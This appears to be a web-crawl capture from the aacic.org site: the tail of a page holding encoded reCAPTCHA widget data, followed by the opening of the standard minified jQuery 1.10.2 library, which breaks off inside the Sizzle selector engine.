Oyw79hw5bDnsKBK8OQJn1+dMO2YTJtbSjDssOTOsOpOsOsR8Kdw7HClMOXw48uw78hwqHCrWtHLFN8wp/DocKmwrVJw6YQc3sOw7/DhV7DlMOCQk7CjMOXw7PCpzLCl1bDnMO0CsObQsOfZMKFwqRtwq50CVLCocOzdsO+OS1TWcKsPcKpw6/[base64]/DqRzDswcpC1rCijnCsGJFK8OjIyElwrcvw6UOwpzCnUDCjC/CmsODYChJZ8OrQDzDr2wtF1I2w5zDtsOHASxJZMKPQMK4w4Ydw6jDpcOYw6VKJSsLKXFxCcORUsKzWsO1GB7DiEHDg3LCswNmBih8wox/GGLDrUMVccKIwqkNNsO2w4RUwqxpw5nCkcKZwq/DiyfDqVbCsDNVw4RZwpPDmMODw53ClDgBwobDkkDCvMKGw6A0w5XCulTCrT1KdDEaECHCuMKGwr97wqbDgS/DnsOAwo8Zw4zDn8KAOsKBGsKnNznDiwIzw6vCi8OXwpbDhMOqPsOuOgczwp9mPWrDo8O1w7VAw4DDnDPDnjbCjsOLXsOaw5wmw5JPBUbCklzCmAFvLUHCkHfDl8OFRgLDk1hewpbCncODw5rCvWpiw7lcBFbCpwkBw5LCicOrIcOpJwEfBVvCmAHCqMO7wo/[base64]/DosKWV0jCicOew6TCvsKVwr9PYcOowqLCgz/DvQbDh8O/wr/[base64]/Cm1zDjcOoYMORDSphBn/Cp8KDwr9Fwq5jw4pow6/DlsKobsKOUcKaw61SUwsae8O3T1QUwpwBWmwnwpwbwoJ1RUM8Dx1NwpHDqCbCmX3DpMOGwqoDw4bCmRjDuMOIY0DDllh5wr3CpgBFbwXDhRVRw63Du1w6wr/Cu8Oxw43DugDCoAHCmnpDYDIdw7/[base64]/DwLCvT3CpkXCuQfDi8OMPsOcM8O0wpTCnMK+aTjCrsOGw5pmZlvClsKkOcKnMcKAbcOUShPClFPDui/[base64]/[base64]/Cv8O0w4TDjVojNMK4C3fDpHjCp8KvBE9lwoUdOcOZwr/CvlFNS1htwpvCsyHDscKJwo3CmjbCp8OADRvDuScGwq4Gwq/CsGDDlsKAworDgsKJNUodHcK7W1Uzw5/CqcOCZCcyw5QZwq7Dv8KKZEFpW8OywroPCMKqEh4tw6zDpcOEw4dtYcKnTcKywr07w5kSYMOaw6sbw57ClMOeEFHCrMKBw7h+wpJDw5TCusO6BA9fWcO9LMKtV1/CuwXDv8KWwoEowrZ/[base64]/CjcO+woghwpXDkSvCuRnCt8OcPcKGa357YQsOwrfDlwNsw4jDnMKRw5nDmQRnAXHCkcOBBMKWwpxIdGQnccOnLMOBOHo8VnrCp8OabF96w5NVwrIkRMOXw5LDrcOpHMO3w58/GcOvworCmE7DljhwPWl2J8OEw7UVw79kaUhPw7LDpFPCiMOnIsOYXwzCk8K4w4oGw6I5Q8OkFlrDmlrCr8Oiwo9Nd8K8d1sPw4bCssOaw6tfwrTDi8KAUcOKNEwMwrptLS5/wogow6DDjwLDqSPCgcK2w7vDo8KXKT/Cn8K+eGwXw4TCuB9QwoAzXnBZw5DDncKUw6zDg8KPVMKmwpzCv8O7dsOBW8OPD8Oxwrl/bsObbsOLUcO2DDzDrn7CuXnCjcO3PQXCrsKaelHDvcOGGsKUasKZGsO5wpTDuzXDp8OPwqwVEMK5VMO0MX8mRMOLw47CsMOjw54awojDtiXCk8KZPi7DrMK9d0c+wpPDh8KAw7sswpvCmwPCs8ORw6VAwpDCs8K+b8KWw5A+flsKFkPDj8KlA8KVwo3Cv2/Cn8OUwqDCoMKxwqXDiCsiej7CkgPCinMFITxCwqwrWcKdDl9Hw53CvgzDln7CrcKCLMKMwpcvWcO6wq3CsGHDpCQLw5vCqcKlSHALwpXDsVtHUcKRIkbDqcOoO8OywqUGwqwEwp4fw5/DqTvDnsK4w5U8w7bCpcKjw4tyWSfCgSbClcOJw4BTw73Cjk/[base64]/ClW9Rw7PCmMKOwpnDrsKTRwB6eiptdX8ccnDDgsOwIBYlwrjDnhXDmMOPO1xnw7knwo4MwrDCj8KVw4dyPAduL8KEVCc2wo4NR8KIfUTCssOzw7tswprDucOvd8KQwqzCsUHCgmkWwoTDvsO4wpjDqELDqcKgwobCjcKAVMKJIMKMMsKxwo/[base64]/SxDCisKvecOFJcKWwojCqiEPwqYvVlvCnkYUwozDmygEw53CjjvDqMOnCsKaw6Udw4dIwrwcwpUhwoJJw6TCuhURFcOuKsOvGQfCn2vCjiEsWiFOwrMxw5APw4V2w7g0w4/CqcKdDsKIwq7CqzFMw40cwq7CtCUHwoRCw6/Ck8O3EhXCnhh5OcOawpZ8w5cXw7jCpVjDv8Kyw54/BR1Uwpgsw6ZdwoAqLn0xwpzDisKCH8OWw6nDr30OwpwGXzFyw7XCk8KFwrR9w7zDghcXw6bDpDlUScOjXcOSw73Csm9nwqLDtj5PDkXClxINw505w5nDjx9/wpAeOinCs8Kmwp3CnFrClsOdwpIkUMKzSMKZORYDwqLCuCnCjcKXcDlVZD8dXA7Cux4eWVoCw68ZUkEaVcKVw6kNwrHCnsOVw6/DjcOQBQcqwonCmcOHCEQ4w6TDjmEMMMKgOn4gZynDrcKSw5/CksOfUsOdNE1mwrpDXDzCoMKyW2vCgMORMsKMa0/CvsKqJxMyNsOVeG7ChcOkbsKIwqvCqDwKwrbCs0U8FsO8PcOlcmAswq/[base64]/DmU4iw5w1w5bCg2oAcVXChsO+w7IZOsOmwrjCjm/[base64]/DhU/CmWnChsONw5d8w7PDplnCvTFMwq9/wprDoMOGw7Q+TnPCj8KCQzprfVpNwrRMYXbCtcO7dcK/[base64]/[base64]/w7ElXEPDisKewrrDoz3Dp0pTbHJ6GzUMwrnDuwTDkTLDqMOhBWTDsxvDl2PCmg/Cq8KswqIBw6MjfEokwrLCnE0Sw7LDq8O9wp7DnAEhwoTDpi8mVGkMw7hIT8O1wrXCvk/Ch3/DjMOIwrQZw4RDBsOFw6/[base64]/CusKGP8OLw6jCvHPCocK0GsOsCMO2Si9hw6x9GcKJVcOibMKTw6jDgXLDucKhw4dpO8OEZR/DpE5tw4IVQ8OkMiBeZMOIwqJCU0TCv1TDvlXCkiXDmkJRwq4Ww6LDgA7ChDxXwopLw5jDszfDrMO3SH3Cm0/CtcOzwrzDv8KcMznDgMKBw4F5wpLCtcKjworCtSIRbG4nwo4RwrwxCVTDlxAJw6bDssOqCRpaMMK/wqnCsCcvwoJ+Q8OHwr8+YynCn1vDiMKTSsKlcWwXC8KFwo56woXClyxrEnI1DD1/wobDjHkcw6MewqlEPkTDn8KRwqvCqhwGRsOoDcKFwpUeYlpEwpFKE8K/aMOuOm4QYjHDisKww7rCpMKdI8OSw5PCoBAywqHDh8Kca8KKwrFIw5rDiUM9w4DCgcODcsKlQcK2wp3Dq8KYIsOVwrJ7w4rDgsKlSzQ1wprCmDxsw7t4EzJEwpHDuCrCrHfDoMObZALDhsOcc2U3eT8qw7UBMQc3W8O7RUFQE1khKQ19MMObL8OCNsKBPsK/[base64]/w7fCvMKvecKowprCr1vCsEfDvzzCi1ZLw7R1QsKlw41IXlEawpvDqVNhXQ3Dmi/CtcO3cE1vwo/CtybDl2ptw49dwrrCrsOdwqBDfMKAIMKSAcOzw44VwobCp0Y4AMKkH8Kaw7nCmMKqwoHDh8Kxd8KOw6HCjMOKw5HChsOlw6M5wqtWVAMQGcK3w4fDicKqQWxwDgFFw6AhRwvDrsOoYcOSw5zCpcK0w6HDtMOTQMO5EVDCpsKtAMOnGDvCtcKOw5lbwp/DgcKKw7DCmgPDllDDr8KUGjnCkm/ClAxZwo3DocK2w5g0w63CssKnTMOiwoHCr8KXwqIpLsKTw57DoTDDrkPCtQ3DnQHDmMONW8KBwpjDoMO9wrrDpsOxwpvDsE/CicOGOcOaUi7Ck8KvDcK8w4siLxtIL8OcGcKgNiIlbV/DrMKCwojCr8OWwrQzw6cgBSnCnFvDsVfCsMOdwoHDnHU1wqZxER0Ww7rDsBPDvSNGJ17Dqz10w5nDmgnCkMKnwrTCqBPCqMO0w4FGw68swqpnwonDlMOvw7jCoDlRPihZawMzwrTDgcO1wq7CpcK6w5/Do0PCkwccMQhZCcKCAn7DhSsuw5vCn8KddsOewppfPMKqwqnCscKnwqIOw7nDnsOAw6LDmcKtSMKCQjfChsKew43CohjDrzDDrMKYwr3DoGVYwqUxwqliwr/DlMOEbiVCETvDscO/PhTCnMOvw5PDhmYaw4PDuWvClcKcwrzCkH3CmhQ9X20SwrDCtHHCm25SCcOiwocjKmDDtBMTdcK1w4bDjmlRwobCl8OEMWTDjnTCucOVEMKvaz7Dp8ODHm8GXjReL2ZZw5DCpTbCoWx/[base64]/DlybDjBIgWcKAYMK6woBGw6FNMAfCtR5jwoFPB8O6MxAYw7gpwrNlwqtKw57DucOZw4vDgcKfwqIiw7Nzw6fDjMKyeArCt8OEa8K3wrRSa8KdVARqw4Naw4PCucK0KhE4w7Arw4DCkUhEw6ddQC1eAsKaNRLClMOBwrjDt1rCqDQWfE0/EcKZZsO4wpbDuQhndnvCmMOuCMOJdHZpBy9ow7LCmVomOUwqw7jCtcOqwohdwofDv1oUVSIIw7PDoi05wp7DqcOzw7MFw6wLD3DCtMKVdsOIw7wkB8KJw4BwQXPDuMOxUcOnX8OLXxrCmnPCrC/Dg0PChsKdKsK9CcOPIlPDmWTDpAbDpcOCwpHCiMK/w5oDSsOdw6kaLS/DkQrCq3XCpH7DkycML0XDhcOEw5PDi8K/wp/ChFtVe3DDinMjUcKyw5LCvsK0w4bCjCrDlUcnUBcDA044V0/DihPCssKtw4zDlcO7V8O+w6vDusO5XT7DlkrDrC3DmMKJP8OQw5XDncK9w6vDusKCAiN+wpVWwpnDh1h5wqPDpsOww4w/w6pFwp7CpcKIQCfDqUrDgsOYwp0ww7QWZMOcw4jCkFfDq8O3w77DhsOhWRvDt8Ofw7nDgjTDtMKpUGTChSoPw5TCr8O8wps/B8ONw4jCkGpjw55hwrnCs8OzdcOiDCPCksOMVmfDsT07worCoQY3w61ow6MtQ2DDokZRw4x0wocawolgwqNjwp5iU0zCjBDCncKCw4XCmMOZw4MYw49AwqFPwqjCtMOJBQJJw6g9woQjwqjCiQPDvcOqecKeCF3ChVBwUcOAHH4ET8OpwqrDlwPDiCQ6w7pnwo/[base64]/ZUjDpmFKw6nDtQ/Dvk59RjTDnMODDMOVOcO7w5c+w5AGTsO2HE58wobDm8O4w6zCgMKGGCwKAsO8YsKwwrnDkMOSA8KGJMOKwqxiO8OyTsOsXcO/EsOlbMOEwpzClTZpwod/[base64]/[base64]/DvsONw4Qpw6/DlGbCrAhREsKQwonDhT9XNkDCnUZqQsK0OcKGXcKaCwvDjBNew7DCuMOyD2rCkGQqXsOeCcKfwq8xZFHDhyVzwoHCgjJawrHDqDgXSMKjaMO9AXHClcOIwrnCrQzDmmwPL8O8w4HDk8OZXDjChsKyOsObw7ICVV7Dk1kHw6LDllMvw6JpwptYwoLCk8KHwo/Co1Exwr7DswMrRMKUPicje8K7KVd5wqc4w4AhCRvDr1/Dj8OMw6RcwrPDsMKMw48cw4Ehw65UwpnCk8OTKsOARxhKPQnCucKwwpESwo/DnMOUwqkVWg9gAE06w7sQTsKcw5xzQ8KkZDFqwrbCncOOw6DDjVxTwrcLwqLCqxHDjzxjLMKBw6nDi8OdwpdwKSHCrivDn8KAwqxIwrl/w4U/[base64]/[base64]/DsmzDoHjCtk3DsMOtHsKVBcKfwozDu8O3DQNzwpLCi8OKJiBvw77Dn8OvwpnDrcOdZMKnfWtWw7wDwqI7wojDucOCwoMLJGXCusKRw6kiZjUHwpwYMcKvTBHCigxfeTV+w5VIUsKQfsKfw7FXw4RzEMKWchJtw7ZewrXDicK8el1jw6rCtsK6wr3CvcO2HV7DmlRhw4/[base64]/XMKawqdQwo4xw5jDrjYEw5AJwogqfcOKGAYfw4TCs8OOKg7DkMKgw6dIw6YNwqclYQDCiljDiC7DuRUFcDZZdMOgd8Kww7dRNTnDlMOow6bCscKaCU/DrzfCkcKySMOROAXCusKiw5wDw7w5wqXDgjAIwqzDjT7CvsKtwqNJGRlgwq4vwqbDi8O5fzbDnWnCusKpXMOZUGhNw7PDvznDnD8BXsOZw5lQSsKmX1FlwqARQcO4YMKbS8OeLWY7woElwqfCscKlwp/DucOPw7NAwr/DlcOPWMO3XcKUDn/CsnnCkVLClGt8wpXDqsOXw6kjwrDCvMKYCMOtwrM0w6fCjMK/w6/DsMKqwprDuHLCtjfDlX1YOcKUVsObcRNewopUwqRmwqHDosOqF2PDrXV/FcKTEQLDiBstH8OHwpjCoMOkwp/CksKCDnzDusKZw60Dw5fDjHDDk2w/wpfDhywJwoPCu8K6QcK5wpLCjMKvBz5jwqHDmVJiPsOwwrNRH8KAw7dDQ3V/ecODX8KZF1rDsiIqwqJzwp/CpMKywqhRFsOYw4PDlsKbwrTDnXzCokJkwqTDicKDwrvCmsKFQsO9wph4G3VTKcO+w57CvyJbZDnCqcOcZ3tAwojDgxZdwrZgf8KgMsKoZsODEUsiGMOaw4XDpmcsw7oKEMKhwr8SdHLCocO4woLCpMO6cMKYUVbDj3VGwqVhwpFoYh/CkMOzWcO9w5UORMOJaEfCt8O2w73ClRgKwr9xZsKyw6lfZsKbNHJZw6t7wr/CpsKCwrVYwqwIw70TcHzClsKUwrTCvcKqwpglYsK6w5jDjXI4w4nDkMK8\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s39gwVfHzfjfoEfubrla63Egin2QDOILJ5vN3BJfcgo\\u003d\x22,1,0,null,1,1768717030980,0,0,[250,8],null,[17,128],\x22RC-SzNP7YW3eTg_0A\x22,null,null,null,null,null,\x220dAFcWeA5DvXqgxUzby3x_q23pdQ0Xz6r_G1BCSW6irXasfc9iizFnRp7CcYAWcU_VUxKlvlgAxYVIMg7lsvEACsDKybHk2GXAGw\x22,1768799831060]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js
body_size: 107543
content:
/*!
 * jQuery JavaScript Library v1.10.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:48Z
 */
(function(a1,aE){var ag,w,aA=typeof aE,aJ=a1.location,l=a1.document,bV=l.documentElement,bh=a1.jQuery,G=a1.$,Y={},a5=[],s="1.10.2",aG=a5.concat,am=a5.push,a3=a5.slice,aK=a5.indexOf,y=Y.toString,T=Y.hasOwnProperty,aO=s.trim,bI=function(e,b3){return new bI.fn.init(e,b3,w)},bz=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,aa=/\S+/g,B=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bq=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,bg=/^[\],:{}\s]*$/,bj=/(?:^|:|,)(?:\s*\[)+/g,bF=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,aX=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,bR=/^-ms-/,aT=/-([\da-z])/gi,K=function(e,b3){return b3.toUpperCase()},bW=function(e){if(l.addEventListener||e.type==="load"||l.readyState==="complete"){bk();bI.ready()}},bk=function(){if(l.addEventListener){l.removeEventListener("DOMContentLoaded",bW,false);a1.removeEventListener("load",bW,false)}else{l.detachEvent("onreadystatechange",bW);a1.detachEvent("onload",bW)}};bI.fn=bI.prototype={jquery:s,constructor:bI,init:function(e,b5,b4){var b3,b6;if(!e){return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){b3=[null,e,null]}else{b3=bq.exec(e)}if(b3&&(b3[1]||!b5)){if(b3[1]){b5=b5 instanceof bI?b5[0]:b5;bI.merge(this,bI.parseHTML(b3[1],b5&&b5.nodeType?b5.ownerDocument||b5:l,true));if(a.test(b3[1])&&bI.isPlainObject(b5)){for(b3 in b5){if(bI.isFunction(this[b3])){this[b3](b5[b3])}else{this.attr(b3,b5[b3])}}}return this}else{b6=l.getElementById(b3[2]);if(b6&&b6.parentNode){if(b6.id!==b3[2]){return b4.find(e)}this.length=1;this[0]=b6}this.context=l;this.selector=e;return this}}else{if(!b5||b5.jquery){return(b5||b4).find(e)}else{return this.constructor(b5).find(e)}}}else{if(e.nodeType){this.context=this[0]=e;this.length=1;return this}else{if(bI.isFunction(e)){return b4.ready(e)}}}if(e.selector!==aE){this.selector=e.selector;this.context=e.context}return bI.makeArray(e,this)},selector:"",length:0,toArray:function(){return a3.call(this)},get:function(e){return e==null?this.toArray():(e<0?this[this.length+e]:this[e])},pushStack:function(e){var b3=bI.merge(this.constructor(),e);b3.prevObject=this;b3.context=this.context;return b3},each:function(b3,e){return bI.each(this,b3,e)},ready:function(e){bI.ready.promise().done(e);return this},slice:function(){return this.pushStack(a3.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(b4){var e=this.length,b3=+b4+(b4<0?e:0);return this.pushStack(b3>=0&&b3<e?[this[b3]]:[])},map:function(e){return this.pushStack(bI.map(this,function(b4,b3){return e.call(b4,b3,b4)}))},end:function(){return this.prevObject||this.constructor(null)},push:am,sort:[].sort,splice:[].splice};bI.fn.init.prototype=bI.fn;bI.extend=bI.fn.extend=function(){var e,b8,b3,b4,cb,b9,b7=arguments[0]||{},b6=1,b5=arguments.length,ca=false;if(typeof b7==="boolean"){ca=b7;b7=arguments[1]||{};b6=2}if(typeof b7!=="object"&&!bI.isFunction(b7)){b7={}}if(b5===b6){b7=this;--b6}for(;b6<b5;b6++){if((cb=arguments[b6])!=null){for(b4 in cb){e=b7[b4];b3=cb[b4];if(b7===b3){continue}if(ca&&b3&&(bI.isPlainObject(b3)||(b8=bI.isArray(b3)))){if(b8){b8=false;b9=e&&bI.isArray(e)?e:[]}else{b9=e&&bI.isPlainObject(e)?e:{}}b7[b4]=bI.extend(ca,b9,b3)}else{if(b3!==aE){b7[b4]=b3}}}}}return b7};bI.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),noConflict:function(e){if(a1.$===bI){a1.$=G}if(e&&a1.jQuery===bI){a1.jQuery=bh}return bI},isReady:false,readyWait:1,holdReady:function(e){if(e){bI.readyWait++}else{bI.ready(true)}},ready:function(e){if(e===true?--bI.readyWait:bI.isReady){return}if(!l.body){return setTimeout(bI.ready)}bI.isReady=true;if(e!==true&&--bI.readyWait>0){return}ag.resolveWith(l,[bI]);if(bI.fn.trigger){bI(l).trigger("ready").off("ready")}},isFunction:function(e){return bI.type(e)==="function"},isArray:Array.isArray||function(e){return bI.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){if(e==null){return String(e)}return typeof e==="object"||typeof e==="function"?Y[y.call(e)]||"object":typeof e},isPlainObject:function(b5){var b3;if(!b5||bI.type(b5)!=="object"||b5.nodeType||bI.isWindow(b5)){return false}try{if(b5.constructor&&!T.call(b5,"constructor")&&!T.call(b5.constructor.prototype,"isPrototypeOf")){return false}}catch(b4){return false}if(bI.support.ownLast){for(b3 in b5){return T.call(b5,b3)}}for(b3 in b5){}return b3===aE||T.call(b5,b3)},isEmptyObject:function(b3){var e;for(e in b3){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(b6,b4,b5){if(!b6||typeof b6!=="string"){return null}if(typeof b4==="boolean"){b5=b4;b4=false}b4=b4||l;var b3=a.exec(b6),e=!b5&&[];if(b3){return[b4.createElement(b3[1])]}b3=bI.buildFragment([b6],b4,e);if(e){bI(e).remove()}return bI.merge([],b3.childNodes)},parseJSON:function(e){if(a1.JSON&&a1.JSON.parse){return a1.JSON.parse(e)}if(e===null){return e}if(typeof e==="string"){e=bI.trim(e);if(e){if(bg.test(e.replace(bF,"@").replace(aX,"]").replace(bj,""))){return(new Function("return "+e))()}}}bI.error("Invalid JSON: "+e)},parseXML:function(b5){var b3,b4;if(!b5||typeof b5!=="string"){return null}try{if(a1.DOMParser){b4=new DOMParser();b3=b4.parseFromString(b5,"text/xml")}else{b3=new ActiveXObject("Microsoft.XMLDOM");b3.async="false";b3.loadXML(b5)}}catch(b6){b3=aE}if(!b3||!b3.documentElement||b3.getElementsByTagName("parsererror").length){bI.error("Invalid XML: "+b5)}return b3},noop:function(){},globalEval:function(e){if(e&&bI.trim(e)){(a1.execScript||function(b3){a1["eval"].call(a1,b3)})(e)}},camelCase:function(e){return e.replace(bR,"ms-").replace(aT,K)},nodeName:function(b3,e){return b3.nodeName&&b3.nodeName.toLowerCase()===e.toLowerCase()},each:function(b7,b8,b3){var b6,b4=0,b5=b7.length,e=Z(b7);if(b3){if(e){for(;b4<b5;b4++){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}else{for(b4 in b7){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}}else{if(e){for(;b4<b5;b4++){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}else{for(b4 in b7){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}}return b7},trim:aO&&!aO.call("\uFEFF\xA0")?function(e){return e==null?"":aO.call(e)}:function(e){return e==null?"":(e+"").replace(B,"")},makeArray:function(e,b4){var b3=b4||[];if(e!=null){if(Z(Object(e))){bI.merge(b3,typeof e==="string"?[e]:e)}else{am.call(b3,e)}}return b3},inArray:function(b5,b3,b4){var e;if(b3){if(aK){return aK.call(b3,b5,b4)}e=b3.length;b4=b4?b4<0?Math.max(0,e+b4):b4:0;for(;b4<e;b4++){if(b4 in b3&&b3[b4]===b5){return b4}}}return -1},merge:function(b6,b4){var e=b4.length,b5=b6.length,b3=0;if(typeof e==="number"){for(;b3<e;b3++){b6[b5++]=b4[b3]}}else{while(b4[b3]!==aE){b6[b5++]=b4[b3++]}}b6.length=b5;return b6},grep:function(b3,b8,e){var b7,b4=[],b5=0,b6=b3.length;e=!!e;for(;b5<b6;b5++){b7=!!b8(b3[b5],b5);if(e!==b7){b4.push(b3[b5])}}return b4},map:function(b4,b9,e){var b8,b6=0,b7=b4.length,b3=Z(b4),b5=[];if(b3){for(;b6<b7;b6++){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}else{for(b6 in b4){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}return aG.apply([],b5)},guid:1,proxy:function(b6,b5){var e,b4,b3;if(typeof b5==="string"){b3=b6[b5];b5=b6;b6=b3}if(!bI.isFunction(b6)){return aE}e=a3.call(arguments,2);b4=function(){return b6.apply(b5||this,e.concat(a3.call(arguments)))};b4.guid=b6.guid=b6.guid||bI.guid++;return b4},access:function(e,b7,b9,b8,b5,cb,ca){var b4=0,b3=e.length,b6=b9==null;if(bI.type(b9)==="object"){b5=true;for(b4 in b9){bI.access(e,b7,b4,b9[b4],true,cb,ca)}}else{if(b8!==aE){b5=true;if(!bI.isFunction(b8)){ca=true}if(b6){if(ca){b7.call(e,b8);b7=null}else{b6=b7;b7=function(cd,cc,ce){return b6.call(bI(cd),ce)}}}if(b7){for(;b4<b3;b4++){b7(e[b4],b9,ca?b8:b8.call(e[b4],b4,b7(e[b4],b9)))}}}}return b5?e:b6?b7.call(e):b3?b7(e[0],b9):cb},now:function(){return(new Date()).getTime()},swap:function(b7,b6,b8,b5){var b4,b3,e={};for(b3 in b6){e[b3]=b7.style[b3];b7.style[b3]=b6[b3]}b4=b8.apply(b7,b5||[]);for(b3 in b6){b7.style[b3]=e[b3]}return b4}});bI.ready.promise=function(b6){if(!ag){ag=bI.Deferred();if(l.readyState==="complete"){setTimeout(bI.ready)}else{if(l.addEventListener){l.addEventListener("DOMContentLoaded",bW,false);a1.addEventListener("load",bW,false)}else{l.attachEvent("onreadystatechange",bW);a1.attachEvent("onload",bW);var b5=false;try{b5=a1.frameElement==null&&l.documentElement}catch(b4){}if(b5&&b5.doScroll){(function b3(){if(!bI.isReady){try{b5.doScroll("left")}catch(b7){return setTimeout(b3,50)}bk();bI.ready()}})()}}}}return ag.promise(b6)};bI.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(b3,e){Y["[object "+e+"]"]=e.toLowerCase()});function Z(b4){var b3=b4.length,e=bI.type(b4);if(bI.isWindow(b4)){return false}if(b4.nodeType===1&&b3){return true}return e==="array"||e!=="function"&&(b3===0||typeof b3==="number"&&b3>0&&(b3-1) in b4)}w=bI(l);
/*!
 * Sizzle CSS Selector Engine v1.10.2
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03
 */
(function(dc,ch){var cw,df,cc,cm,cF,cI,cT,dj,cG,cW,cA,cn,c5,c0,dd,cb,cD,c7="sizzle"+-(new Date()),cH=dc.document,dg=0,c1=0,b6=cy(),c6=cy(),cE=cy(),cU=false,cC=function(dk,e){if(dk===e){cU=true;return 0}return 0},db=typeof ch,cO=1<<31,cM=({}).hasOwnProperty,c9=[],da=c9.pop,cK=c9.push,b4=c9.push,cl=c9.slice,ca=c9.indexOf||function(dl){var dk=0,e=this.length;for(;dk<e;dk++){if(this[dk]===dl){return dk}}return -1},b5="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",co="[\\x20\\t\\r\\n\\f]",b3="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",cJ=b3.replace("w","w#"),c3="\\["+co+"*("+b3+")"+co+"*(?:([*^$|!~]?=)"+co+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+cJ+")|)|)"+co+"*\\]",cj=":("+b3+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+c3.replace(3,8)+")*)|.*)\\)|)",cq=new RegExp("^"+co+"+|((?:^|[^\\\\])(?:\\\\.)*)"+co+"+$","g"),ct=new RegExp("^"+co+"*,"+co+"*"),cz=new RegExp("^"+co+"*([>+~]|"+co+")"+co+"*"),cY=new RegExp(co+"*[+~]"),cs=new RegExp("="+co+"*([^\\]'\"]*)"+co+"*\\]","g"),cQ=new RegExp(cj),cR=new RegExp("^"+cJ+"$"),cZ={ID:new RegExp("^#("+b3+")"),CLASS:new RegExp("^\\.("+b3+")"),TAG:new RegExp("^("+b3.replace("w","w*")+")"),ATTR:new RegExp("^"+c3),PSEUDO:new RegExp("^"+cj),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+co+"*(even|odd|(([+-]|)(\\d*)n|)"+co+"*(?:([+-]|)"+co+"*(\\d+)|))"+co+"*\\)|)","i"),bool:new RegExp("^(?:"+b5+")$","i"),needsContext:new RegExp("^"+co+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+co+"*((?:-\\d)?\\d*)"+co+"*\\)|)(?=[^-]|$)","i")},cN=/^[^{]+\{\s*\[native \w/,cP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,b9=/^(?:input|select|textarea|button)$/i,ck=/^h\d$/i,cL=/'|\\/g,cr=new RegExp("\\\\([\\da-f]{1,6}"+co+"?|("+co+")|.)","ig"),c2=function(e,dm,dk){var dl="0x"+dm-65536;return dl!==dl||dk?dm:dl<0?String.fromCharCode(dl+65536):String.fromCharCode(dl>>10|55296,dl&1023|56320)};try{b4.apply((c9=cl.call(cH.childNodes)),cH.childNodes);c9[cH.childNodes.length].nodeType}catch(cB){b4={apply:c9.length?function(dk,e){cK.apply(dk,cl.call(e))}:function(dm,dl){var e=dm.length,dk=0;while((dm[e++]=dl[dk++])){}dm.length=e-1}}}function cu(ds,dk,dw,dy){var dx,dp,dq,du,dv,dn,dm,e,dl,dt;if((dk?dk.ownerDocument||dk:cH)!==cA){cW(dk)}dk=dk||cA;dw=dw||[];if(!ds||typeof ds!=="string"){return dw}if((du=dk.nodeType)!==1&&du!==9){return[]}if(c5&&!dy){if((dx=cP.exec(ds))){if((dq=dx[1])){if(du===9){dp=dk.getElementById(dq);if(dp&&dp.parentNode){if(dp.id===dq){dw.push(dp);return dw}}else{return dw}}else{if(dk.ownerDocument&&(dp=dk.ownerDocument.getElementById(dq))&&cD(dk,dp)&&dp.id===dq){dw.push(dp);return dw}}}else{if(dx[2]){b4.apply(dw,dk.getElementsByTagName(ds));return dw}else{if((dq=dx[3])&&df.getElementsByClassName&&dk.getElementsByClassName){b4.apply(dw,dk.getElementsByClassName(dq));return dw}}}}if(df.qsa&&(!c0||!c0.test(ds))){e=dm=c7;dl=dk;dt=du===9&&ds;if(du===1&&dk.nodeName.toLowerCase()!=="object"){dn=cf(ds);if((dm=dk.getAttribute("id"))){e=dm.replace(cL,"\\$&")}else{dk.setAttribute("id",e)}e="[id='"+e+"'] ";dv=dn.length;while(dv--){dn[dv]=e+cg(dn[dv])}dl=cY.test(ds)&&dk.parentNode||dk;dt=dn.join(",")}if(dt){try{b4.apply(dw,dl.querySelectorAll(dt));return dw}catch(dr){}finally{if(!dm){dk.removeAttribute("id")}}}}}return de(ds.replace(cq,"$1"),dk,dw,dy)}function cy(){var dk=[];function 